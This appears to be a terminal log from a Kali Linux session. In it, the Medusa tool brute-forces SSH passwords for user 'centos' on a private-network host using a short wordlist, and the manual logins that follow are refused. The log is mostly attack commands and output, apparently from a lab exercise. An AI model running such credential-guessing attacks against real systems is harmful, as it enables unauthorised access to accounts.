 └─$ medusa -h 10.4.2.175 -u centos -P /usr/share/sqlmap/data/txt/testing.txt -M ssh -n 22
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: hfdsalf (1 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: jflkdshalf (2 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: vklchsd (3 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: fhjlksdavf (4 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: hklvh (5 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: hkflasdh (6 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: hfklasdhf (7 of 8 complete)
ACCOUNT CHECK: [ssh] Host: 10.4.2.175 (1 of 1, 0 complete) User: centos (1 of 1, 0 complete) Password: centos (8 of 8 complete)
┌──(kali㉿kali)-[~]
└─$ ssh centos@10.4.2.175
+=================================================================+
| This system is for use by authorized personnel only. If you are |
| not authorized, disconnect now. All activity is logged, and may |
| be supplied as evidence in a court of law.                      |
+=================================================================+#
centos@10.4.2.175's password:
Permission denied, please try again.
centos@10.4.2.175's password:
Permission denied, please try again.
centos@10.4.2.175's password:
centos@10.4.2.175: Permission denied (publickey,gssapi-keyex,gssapi-with-mic,password).